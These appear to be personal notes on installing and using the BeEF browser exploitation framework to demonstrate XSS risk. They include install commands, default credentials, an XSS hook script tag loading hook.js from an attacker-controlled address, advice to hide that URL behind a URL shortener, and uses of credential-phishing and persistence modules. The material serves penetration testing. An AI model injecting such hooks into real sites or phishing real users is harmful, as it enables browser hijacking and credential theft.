 Jiff's Notes
BeEF
"i say we take off and nuke
the entire site from orbit." -
Ripley
Introduction
BeEF is short for The Browser Exploitation
Framework. For our purpose BeEF is a good tool to
prove the value of fixing XSS vulnerabilities, yes we
could show the PM look I can make the page alert(1),
but they'll understand the risk if you can instead
change the page to a Google Login window. It is a
penetration testing tool that focuses on the web
browser. Unlike other security frameworks, BeEF
looks past the hardened network perimeter and client
system, and examines exploitability within the context
of the one open door: the web browser. BeEF will
hook one or more web browsers and use them as
beachheads for launching directed command
modules and further attacks against the system from
within the browser context.
Installation
1. Install Ruby 1.9, homebrew & xCode if not
already installed
2. Install Bundler, in terminal:
sudo gem install bundler
3. CD into whatever folder you keep tools and
clone BeEF
git clone
https://github.com/beefproject/beef.git
4. CD into BeEF folder
cd beef/
5. Run the BeEF install command
bundle install
6. The install mentions it but be sure to add
ImageMagick if it is not already installed
brew update && brew upgrade && brew
install imagemagick
Instructions
BeEF's actually very simple you start it by cd'ing into
the beef folder and turn it on with 1 command
• cd beef/
• ./beef -x
Now it will print out a bunch of data, there's various
ways you can use beef, we'll be focusing on the GUI
but if you were running on the command line you
might want to pay attention to other data like the API
Key. But for the GUI, you're looking for the Hook URL
and the UI URL, it prints out four of these, from what I
can tell the one you can from the network access
always prints out second (The IP address should
match your computers IP address in OSX >
Preferences > Network settings). From here in for
example Chrome, go to the UI URL
• http://##.##.##.##:####/ui/panel
• Username:beef, Password:beef
This drops you into the getting started tab, in the
description you can find the 2 demo sites (
http://##.##.##.##:####/demos/butcher/index.html &
http://##.##.##.##:####/demos/basic.html) and the an
explanation of the color coding for each command.
So to test lets go to one of the demo sites in firefox, it
already has the hook script in it. This should make a
Firefox browser appear in BeEF UI, Online browsers
menu on the left of the UI.
Hooked Browsers
Online Browsers
Offline Browsers
Getting Started
Logs
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Enter the details view by clicking on the IP address of
the hooked browser. This should open the Current
Browser tab, it starts on the details sub tab this lists a
bunch of information it automatically pulls back from
the browser.
Now check out the Commands sub-tab, here are all
the exploits you can run against a hooked browser. I
find Petty Theft and Google Phishing are probably the
easiest way to demo how bad XSS is.
Select a command from the Module Tree and hit the
Execute button in the bottom right of the module
column. For simpler commands like Debug > Return
ascii characters, you simply hit select the command
number in Module Results History and the information
should come back 1-10 seconds later depending on
connection speed. For Social Engineering commands
you will not get a result until they submit the form
(which would deliver back email and password, you
probably shouldn't let them fill it out with legitimate
info) and you get nothing back if they cancel out.
There's other fun commands like playing sounds on
Mobile Device or you can make your own custom
sound to play on a computer, you can even Rick Roll
people.
So that's the basics, now if you have a reflected or
stored vulnerability, you just drop in your BeEF hook
(Hook URL mentioned in printed out when you
launched) in as a script. I suggest just using tinyURL
to obfuscate it if the vulnerability is in the URL. Just
use the hook URL:
<script type="text/javascript"
src="http://##.##.##.##:####/hook.js">
</script>
There's ways you can hook the browser itself if they
install extensions, for now the easiest way to keep
somebody hooked in is to use the Persistence
Modules in the Module Tree. There's also a way you
can setup a listener to automatically launch attacks
when people get hooked by BeEF.
Keeping notes on git.